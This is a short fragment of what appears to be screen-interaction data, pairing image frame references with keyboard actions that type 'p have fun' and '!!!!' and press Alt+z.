
{"action": "type", "text": "p have fun"}

{"action": "type", "text": "!!!!"}

{"action": "key", "text": "Alt+z"}
